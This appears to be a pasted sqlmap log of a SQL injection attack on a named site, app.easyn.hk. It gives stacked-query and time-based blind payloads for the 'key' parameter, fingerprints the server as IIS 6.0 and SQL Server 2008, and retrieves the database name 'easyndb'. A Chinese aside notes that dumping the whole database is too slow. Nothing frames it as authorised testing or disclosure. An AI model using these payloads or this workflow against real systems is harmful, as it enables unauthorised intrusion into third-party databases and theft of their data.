 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=charles3h'); WAITFOR DELAY '0:0:5';-- AND ('DCtm'='DCtm
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=charles3h') WAITFOR DELAY '0:0:5'-- AND ('ZgPn'='ZgPn
---
[17:20:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
暴库太费时间
[17:20:04] [INFO] fetching current database
[17:20:04] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:20:40] [WARNING] adjusting time delay to 2 seconds
easyndb
current database: 'easyndb'
[17:25:01] [INFO] Fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\app.easyn.hk'
[*] shutting down at: 17:25:01